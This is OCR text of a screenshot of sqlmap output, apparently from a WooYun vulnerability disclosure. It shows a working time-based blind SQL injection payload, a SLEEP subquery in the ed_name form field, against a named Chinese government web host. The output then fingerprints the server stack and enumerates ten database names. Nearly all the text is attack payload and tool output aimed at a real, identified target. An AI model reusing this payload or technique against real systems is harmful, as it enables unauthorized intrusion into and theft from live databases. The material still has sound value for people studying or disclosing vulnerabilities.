 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: button=%e6%8f%90%e4%ba%a4&address=3137 Laguna Street&button=%e9%80%80%e5%87%ba&ed_addre
ss=3137 Laguna Street&ed_job=1&ed_name=ljixhyry' AND (SELECT * FROM (SELECT(SLEEP(20)))CsgP) AND 'pD
Gs'='pDGs&ed_sex=%e7%94%b7&idcard=123&message=20&name=ljixhyry&sex=%e7%94%b7&submit=submit&tel=555-6
66-0606&type=tsjb&validate=01/01/1967
---
[23:55:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5
[23:55:11] [INFO] fetching database names
[23:55:11] [INFO] fetching number of databases
[23:55:11] [INFO] resumed: 10
[23:55:11] [INFO] resumed: information_schema
[23:55:11] [INFO] resumed: counter
[23:55:11] [INFO] resumed: jindw
[23:55:11] [INFO] resumed: limesurvey
[23:55:11] [INFO] resumed: ln110servicecenter\x05
[23:55:11] [INFO] resumed: ln110xinfang
[23:55:11] [INFO] resumed: mysql
[23:55:11] [INFO] resumed: weiboamsnage
[23:55:11] [INFO] resumed: www365anfangcom
[23:55:11] [INFO] resumed: zsxh
available databases [10]:
[*] `ln110servicecenter♣`
[*] counter
[*] information_schema
[*] jindw
[*] limesurvey
[*] ln110xinfang
[*] mysql
[*] weiboamsnage
[*] www365anfangcom
[*] zsxh
[23:55:11] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\wsfw.lnga.gov.
cn'
www.wooyun.org